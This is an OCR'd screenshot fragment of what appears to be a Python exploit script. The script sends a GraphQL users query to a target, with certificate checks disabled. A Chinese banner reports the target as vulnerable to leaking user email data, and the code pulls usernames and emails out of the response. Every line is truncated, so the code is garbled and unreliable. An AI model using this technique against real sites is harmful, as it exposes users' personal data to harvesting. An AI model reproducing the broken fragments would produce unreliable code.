
i.peiqi.tech                                   \033[0m')

4 - 13.6.2                                     \033[0m')

.py                                            \033[0m'
p://xxx.xxx.xxx.xxx                             \033[0m')
------------')



ws NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G
,

n  node {\\n    username\\n    email\\n    avatarUrl\\n 
_warnings(InsecureRequestWarning)

_url, headers=headers, data=data ,verify=False, timeout=5
username" in response.text and "@" in response.text and r
漏洞, 泄露用户邮箱数据....... \033[0m'.format(target_url))

(response.text)["data"]["users"]["edges"][i]["node"]["use
sponse.text)["data"]["users"]["edges"][i]["node"]["email"